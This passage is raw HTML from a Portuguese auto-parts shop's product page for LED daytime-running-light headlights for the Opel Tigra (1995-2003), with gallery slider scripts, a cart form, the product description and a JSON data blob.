                           itemprop="image" content="https://www.pecasdez.com/91244-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                                                            <div class="swiper-slide ">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.pecasdez.com/91245-large_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                     data-src="https://www.pecasdez.com/91245-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                           data-srcset="https://www.pecasdez.com/91245-medium_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"                           alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"
                          width="370"
                          height="423"
                          data-id_image="91245"
                           itemprop="image" content="https://www.pecasdez.com/91245-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
            </div>
    <script type="8bf27d530c7fee047a11e28e-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
            id_st: '.pro_gallery_top',
            speed: 0,
            spaceBetween: 10,
            nextButton: '.pro_gallery_top .swiper-button-next',
            prevButton: '.pro_gallery_top .swiper-button-prev',
                        loop: false,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            slidesPerView: 1,
                                    
            breakpoints: {
                
                                                1200: {slidesPerView: 1 },                992: {slidesPerView: 3 },
                768: {slidesPerView: 2 },
                480: {slidesPerView: 1 }
            },
            
                        onSlideChangeEnd: function(swiper){
              prestashop.easyzoom.init(swiper.wrapper.find('.swiper-slide-visible .easyzoom'));
            },
            onInit : function (swiper) {
                  swiper.lazy.load();                  prestashop.easyzoom.init(swiper.wrapper.find('.swiper-slide-visible .easyzoom'));
                  $('.pro_popup_trigger_box a').removeClass('st_active').eq(swiper.activeIndex).addClass('st_active');

                  if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                  {
                      $(swiper.params.nextButton).hide();
                      $(swiper.params.prevButton).hide();
                  }
                  else
                  {
                      $(swiper.params.nextButton).show();
                      $(swiper.params.prevButton).show();
                  }
              },
            onSlideChangeStart : function (swiper) {
                  $('.pro_popup_trigger_box a').removeClass('st_active').eq(swiper.activeIndex).addClass('st_active');
              },
            onClick: function(swiper){
              if($('.pro_gallery_thumbs').length && typeof($('.pro_gallery_thumbs')[0].swiper)!=='undefined')
                  {
                    $('.pro_gallery_thumbs')[0].swiper.slideTo(swiper.activeIndex);
                    $($('.pro_gallery_thumbs')[0].swiper.slides).removeClass('clicked_thumb').eq(swiper.activeIndex).addClass('clicked_thumb');
                  }
            },
            roundLengths: true,
            lazyLoading: true,
            lazyLoadingInPrevNext: true,
            lazyLoadingInPrevNextAmount: 1,
            initialSlide: 0
        
        });
         
    //]]>
    </script>
  
    </div>
</div>
<div class="pro_gallery_thumbs_container  pro_gallery_thumbs_horizontal ">
  
    <div class="swiper-container pro_gallery_thumbs swiper-button-lr  swiper-navigation-rectangle   swiper-small-button  " >
        <div class="swiper-wrapper">
                                                                  <div class="swiper-slide  clicked_thumb ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                                    <div class="easyzoom--overlay  ">
                    <a href="https://www.pecasdez.com/91242-large_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class="st_popup_image st_pro_popup_image   replace-2x" data-group="pro_gallery_popup2"  title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                    <picture>
                                          <img
                        class="pro_gallery_thumb  swiper-lazy"
                        data-src="https://www.pecasdez.com/91242-cart_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                         data-srcset="https://www.pecasdez.com/91242-cart_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"                         alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"
                        width="70"
                        height="80"
                                              /> 
                    </picture>
                    </a>
                  </div>
                </div>
              </div>                                                      <div class="swiper-slide ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                                    <div class="easyzoom--overlay  ">
                    <a href="https://www.pecasdez.com/91243-large_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class="st_popup_image st_pro_popup_image   replace-2x" data-group="pro_gallery_popup2"  title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                    <picture>
                                          <img
                        class="pro_gallery_thumb  swiper-lazy"
                        data-src="https://www.pecasdez.com/91243-cart_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                         data-srcset="https://www.pecasdez.com/91243-cart_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"                         alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"
                        width="70"
                        height="80"
                                              /> 
                    </picture>
                    </a>
                  </div>
                </div>
              </div>                                                      <div class="swiper-slide ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                                    <div class="easyzoom--overlay  ">
                    <a href="https://www.pecasdez.com/91244-large_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class="st_popup_image st_pro_popup_image   replace-2x" data-group="pro_gallery_popup2"  title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                    <picture>
                                          <img
                        class="pro_gallery_thumb  swiper-lazy"
                        data-src="https://www.pecasdez.com/91244-cart_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                         data-srcset="https://www.pecasdez.com/91244-cart_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"                         alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"
                        width="70"
                        height="80"
                                              /> 
                    </picture>
                    </a>
                  </div>
                </div>
              </div>                                                      <div class="swiper-slide ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                                    <div class="easyzoom--overlay  ">
                    <a href="https://www.pecasdez.com/91245-large_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class="st_popup_image st_pro_popup_image   replace-2x" data-group="pro_gallery_popup2"  title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                    <picture>
                                          <img
                        class="pro_gallery_thumb  swiper-lazy"
                        data-src="https://www.pecasdez.com/91245-cart_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                         data-srcset="https://www.pecasdez.com/91245-cart_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"                         alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"
                        width="70"
                        height="80"
                                              /> 
                    </picture>
                    </a>
                  </div>
                </div>
              </div>                                </div>
                <div class="swiper-button swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
            </div>
    <script type="8bf27d530c7fee047a11e28e-text/javascript">
    //<![CDATA[
    sttheme.product_thumbnails = 0;
            
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
            id_st: '.pro_gallery_thumbs',
            speed: 0,
            spaceBetween: 10,
            slidesPerView: 'auto',
                        nextButton: '.pro_gallery_thumbs .swiper-button-next',
            prevButton: '.pro_gallery_thumbs .swiper-button-prev',
                        
            loop: false,
            slideToClickedSlide: false,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            onInit : function (swiper) {
                swiper.lazy.load();                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                prestashop.emit('thumbsContainerInit');
            },
            onClick: function(swiper){
              if(swiper.clickedIndex>=0){
                if($('.pro_gallery_top').length && typeof($('.pro_gallery_top')[0].swiper)!=='undefined'){
                  $('.pro_gallery_top')[0].swiper.slideTo(swiper.clickedIndex);
                }else if($('.st_image_scrolling_wrap .st_image_scrolling_item').length){
                  var _to_top = $('.st_image_scrolling_wrap .st_image_scrolling_item').eq(swiper.clickedIndex).offset().top;
                  if(sttheme.is_mobile_device && sttheme.use_mobile_header==1)
                    _to_top -= $('#mobile_bar').outerHeight();
                  else if(sttheme.sticky_option)
                    _to_top -= $((sttheme.sticky_option==2 || sttheme.sticky_option==4) ? '#st_header' : '#top_extra .st_mega_menu_container').outerHeight();
                  $('body,html').animate({
                    scrollTop: _to_top
                  }, 'fast');
                }
                $(swiper.slides).removeClass('clicked_thumb').eq(swiper.clickedIndex).addClass('clicked_thumb');
              }
            },
            roundLengths: true,
            lazyLoading: true,
            lazyLoadingInPrevNext: true,
            lazyLoadingInPrevNextAmount: 1,
            initialSlide: 0        
        });
         
        //]]>
    </script>
  
</div>
</div>
</div>
                              

            
          </section>
                    
                                                              
        </div>
        <div class="product_middle_column col-lg-6 mb-3">
          <div class="product_middle_column_inner">
          
            
              <div class="product_name_wrap flex_container flex_start">
    <div class="flex_child">
    <h1  itemprop="name"  class="product_name ">FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO</h1>
    
        </div>

    <section class="pro_name_right">
    <div class="flex_box">
                                    
    
    </div>
    </section>
</div>            
          
          
                                                                                                                
          

                       <div class="product-reference">
              <label class="label">Referencia </label>
              <span>RLC145572</span>
            </div>
          
          <div class="product-information">
            
              <div id="product-description-short-676" class="product-description-short mb-3 "  itemprop="description" ></div>
            

            <div class="steasy_divider between_short_and_price"><div class="steasy_divider_item"></div></div>

            <div class="mar_b1 pro_price_block flex_container flex_start">
              
                  <div class="product-prices">    
    
                        
    
      <div
        class="product-price"
                itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
              >
        <link itemprop="availability" href="https://schema.org/PreOrder" content="InStock" />                        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html">
                        
        <div class="current-price">
          <span class="price"  itemprop="price" content="251" >251,00 €</span>
                      <span class="tax_label" style="margin-left:40px;">(com IVA)</span>
                    
                      

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                                    </div>
  </div>
              

              <div class="pro_price_right ">
                <div class="flex_box">
                
                                                                                                    </div>
              </div>
            </div>

            
                        <div class="product-actions">
              
                <form action="https://www.pecasdez.com/carrinho" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="b88c68855350589f2c6c4e28f6f70bd8">
                  <input type="hidden" name="id_product" value="676" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                  
                  
                    <div class="product-variants" style="display:none;">    
</div>
<div id="car_selector_wrapper">
  <div id="car_selector">
    <!-- faros delanteros -->
    <div class="faro_top_left" style="display:none;"></div>
    <div class="faro_top_right" style="display:none;"></div>
    <div class="faro_front_left" style="display:none;"></div>
    <div class="faro_front_right" style="display:none;"></div>
    <!-- pilotos traseros -->
    <div class="piloto_top_left" style="display:none;"></div>
    <div class="piloto_top_right" style="display:none;"></div>
    <div class="piloto_back_left" style="display:none;"></div>
    <div class="piloto_back_right" style="display:none;"></div>
    <!-- intermitentes frontales -->
    <div class="intfront_top_left" style="display:none;"></div>
    <div class="intfront_top_right" style="display:none;"></div>
    <div class="intfront_front_left" style="display:none;"></div>
    <div class="intfront_front_right" style="display:none;"></div>
    <!-- intermitentes laterales -->
    <div class="intlat_top_left" style="display:none;"></div>
    <div class="intlat_top_right" style="display:none;"></div>
    <div class="intlat_front_left" style="display:none;"></div>
    <div class="intlat_front_right" style="display:none;"></div>
    <!-- faros antiniebla -->
    <div class="antiniebla_top_left" style="display:none;"></div>
    <div class="antiniebla_top_right" style="display:none;"></div>
    <div class="antiniebla_front_left" style="display:none;"></div>
    <div class="antiniebla_front_right" style="display:none;"></div>
    <!-- pilotos paragolpes trasero -->
    <div class="pilopara_top_left" style="display:none;"></div>
    <div class="pilopara_top_right" style="display:none;"></div>
    <div class="pilopara_back_left" style="display:none;"></div>
    <div class="pilopara_back_right" style="display:none;"></div>
    
    <div class="tipo"></div>
    <p>Seleccione uma das seguintes opções:</p>
    
    <div class="buttons">
      <div class="button_both">CONJUNTO</div>
      <div class="button_left">ESQUERDO</div>
      <div class="button_right">DIREITO</div>
    </div>
    
    <input type="hidden" id="txt_fa_de" value="Faróis / Ópticas" />
    <input type="hidden" id="txt_pi_tra" value="Farolins Traseiros" />
    <input type="hidden" id="txt_in_fron" value="Piscas Frontais" />
    <input type="hidden" id="txt_in_la" value="Piscas Laterais" />
    <input type="hidden" id="txt_fa_an" value="Faróis de nevoeiro" />
    <input type="hidden" id="txt_pi_pa" value="Farolins Pára-choques" />
  </div>
</div>                  

                  
                  
                    <section class="product-discounts">
  </section>
                  

                    
                      

<div class="product-add-to-cart  mb-3">
  
    
        <div id="product-availability" class=" product-available  mar_b6 fs_md">
                </div>
    

    
            
    
    
          

    <div class="pro_cart_block flex_container flex_column_sm">
    
      <div class="product-quantity flex_child ">
        <div class="qty qty_wrap qty_wrap_big mar_b6 ">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            data-quantity="0"
            aria-label="Quantidade"
            data-allow-oosp="1"
          >
        </div>
        <div class="add mar_b6 ">
          <button class="btn btn-default btn-large add-to-cart btn-full-width btn-spin" data-button-action="add-to-cart" type="submit" >
            <i class="fto-glyph icon_btn"></i><span>COMPRAR</span>
          </button>
        </div>
              </div>
    

      <div class="pro_cart_right">
        <div class="flex_box">
                    <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html&text=FAROIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRE..." class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>

        
                                                                    </div>
      </div>
    </div>
  </div>

                    

                  <div class="steasy_divider between_detials_and_buttons"><div class="steasy_divider_item"></div></div>

                  
                    <div class="product-additional-info">
  <input type="hidden" name="stripe_id_product_attribute" id="stripe_product_attribute_info" value="0"/>
<input type="hidden" name="stripe_product_quantity" id="stripe_product_quantity" value="0"/>
<input type="hidden" name="stripe_product_out_of_stock" id="stripe_product_out_of_stock" value="2"/>

<!-- Include the Stripe Express Checkout template -->
<div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>

</div>
                  


                  
                    <input class="product-refresh ps-hidden-by-js btn btn-default hidden" name="refresh" type="submit" value="Atualizar">
                  
                </form>

              

            </div>            
                        
                          

            
                                                            
            
            
                                                                                                                        

                        
                                                            <aside id="easycontent_55" class="easycontent_55   block  easycontent   "  >
                            	<div class="style_content  block_content ">
                    <div class="easy_brother_block text-2 text-md-2"><div width="100%" align="right">
<table width="95%">
<tbody style="color: #070728; font-size: 11px;">
<tr>
<td width="31px" align="left"><img src="http://www.pecasdez.com/img/cms/garantia.png" alt="" width="31" /></td>
<td align="left">3 anos<br />de garantia</td>
<td width="31px" align="right"><img src="http://www.pecasdez.com/img/cms/devolucao.png" alt="" width="31" /></td>
<td align="left">15 dias<br />de devolução</td>
<td width="31px" align="right"><img src="http://www.pecasdez.com/img/cms/pago-seguro.png" alt="" width="31" /></td>
<td align="left">100%<br />pagamento seguro</td>
</tr>
</tbody>
</table>
</div></div>                                	</div>
            </aside>
                    
                                                                            
                        
        </div>
        </div>
      </div>

      
    </div>      
			
	
<div class=" product_desc_block">
<div class="product_desc_column "><div class="bottom_more_info_block pro_more_info p-t-1 p-b-1 ">
<div class="product_info_tabs sttab_block mobile_tab  sttab_2 sttab_2_2 ">
  <ul class="nav nav-tabs  tab_lg  " role="tablist">
        <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" role="tab" href="#description" aria-controls="description"  aria-selected="true">Descrição</a>
    </li>
                                                                            
  </ul>

  <div class="tab-content ">
      <div role="tabpanel" class="tab-pane  active  st_open  " id="description">
      <div class="mobile_tab_title">
            <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
              <div class="mobile_tab_name">Descrição</div>
          </div>
      <div class="tab-pane-body">
         
           <div class="product-description">
           <div class="style_content"><p><strong>FAR&Oacute;IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO</strong></p><p><strong>Compat&iacute;vel com:</strong></p><ul><li>Opel Tigra (1995-2003)</li><li>Apenas compat&iacute;vel com far&oacute;is Halog&ecirc;neo.</li><li>Possiblidade de envio de um kit de l&acirc;mpadas led H1 / H7 ou xenon.</li></ul><p><strong>Especifica&ccedil;&otilde;es:</strong></p><ul><li>Modelo: Luz Diurna.</li><li>Tecnologia: LED.</li><li>Tipo de l&acirc;mpada: H1 / H7.</li><li>Cor: Vidro claro / Fundo Preto.</li><li>Regula&ccedil;&atilde;o el&eacute;ctrica: Sim.</li></ul><p><strong>Homologa&ccedil;&atilde;o Europeia. </strong>Far&oacute;is com E-Mark (Certificado Europeu) gravado no vidro.<br /><strong>Montagem.</strong> Instala&ccedil;&atilde;o f&aacute;cil sem necessidade de altera&ccedil;&atilde;o do ve&iacute;culo.<br /><strong>Kit completo</strong>. Kit composto por 2 far&oacute;is, lado esquerdo e direito.<br /><strong>Garantia.</strong> Disp&otilde;e de 3 anos de garantia.</p><p>Estes n&atilde;o s&atilde;o produtos originais da marca OPEL.<br />O artigo oferecido &eacute; apenas compat&iacute;vel com os modelos de ve&iacute;culos descritos.</p></div>
                                                                              </div>
         
        </div>
   </div>
   
   
     <div role="tabpanel" class="tab-pane   product-tab-hide "
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;45&quot;,&quot;reference&quot;:&quot;RLC145572&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;369&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;251,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2012-04-05 14:30:47&quot;,&quot;date_upd&quot;:&quot;2026-01-16 15:36:38&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;FAR&amp;Oacute;IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO Compat&amp;iacute;vel com: Opel Tigra (1995-2003) Apenas compat&amp;iacute;vel com far&amp;o...&quot;,&quot;meta_keywords&quot;:&quot;farois, frontais, luz, diurna, led, opel, tigra, preto&quot;,&quot;meta_title&quot;:&quot;FAROIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRE...&quot;,&quot;link_rewrite&quot;:&quot;farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto&quot;,&quot;name&quot;:&quot;FAR\u00d3IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;FAR&amp;Oacute;IS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO&lt;\/strong&gt;&lt;\/p&gt;&lt;p&gt;&lt;strong&gt;Compat&amp;iacute;vel com:&lt;\/strong&gt;&lt;\/p&gt;&lt;ul&gt;&lt;li&gt;Opel Tigra (1995-2003)&lt;\/li&gt;&lt;li&gt;Apenas compat&amp;iacute;vel com far&amp;oacute;is Halog&amp;ecirc;neo.&lt;\/li&gt;&lt;li&gt;Possiblidade de envio de um kit de l&amp;acirc;mpadas led H1 \/ H7 ou xenon.&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Especifica&amp;ccedil;&amp;otilde;es:&lt;\/strong&gt;&lt;\/p&gt;&lt;ul&gt;&lt;li&gt;Modelo: Luz Diurna.&lt;\/li&gt;&lt;li&gt;Tecnologia: LED.&lt;\/li&gt;&lt;li&gt;Tipo de l&amp;acirc;mpada: H1 \/ H7.&lt;\/li&gt;&lt;li&gt;Cor: Vidro claro \/ Fundo Preto.&lt;\/li&gt;&lt;li&gt;Regula&amp;ccedil;&amp;atilde;o el&amp;eacute;ctrica: Sim.&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Homologa&amp;ccedil;&amp;atilde;o Europeia. &lt;\/strong&gt;Far&amp;oacute;is com E-Mark (Certificado Europeu) gravado no vidro.&lt;br \/&gt;&lt;strong&gt;Montagem.&lt;\/strong&gt; Instala&amp;ccedil;&amp;atilde;o f&amp;aacute;cil sem necessidade de altera&amp;ccedil;&amp;atilde;o do ve&amp;iacute;culo.&lt;br \/&gt;&lt;strong&gt;Kit completo&lt;\/strong&gt;. Kit composto por 2 far&amp;oacute;is, lado esquerdo e direito.&lt;br \/&gt;&lt;strong&gt;Garantia.&lt;\/strong&gt; Disp&amp;otilde;e de 3 anos de garantia.&lt;\/p&gt;&lt;p&gt;Estes n&amp;atilde;o s&amp;atilde;o produtos originais da marca OPEL.&lt;br \/&gt;O artigo oferecido &amp;eacute; apenas compat&amp;iacute;vel com os modelos de ve&amp;iacute;culos descritos.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:676,&quot;id_product&quot;:676,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:null,&quot;content&quot;:false,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;ststickers&quot;},{&quot;title&quot;:null,&quot;content&quot;:{&quot;description&quot;:&quot;&quot;,&quot;tabs&quot;:[]},&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;steasycontent&quot;}],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;tigra-94-00&quot;,&quot;category_name&quot;:&quot;TIGRA (94-00)&quot;,&quot;link&quot;:&quot;https:\/\/www.pecasdez.com\/tigra-94-00\/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:251,&quot;price_without_reduction&quot;:251,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;pt-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-small_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-cart_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-small_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-home_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-home_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-medium_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-large_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/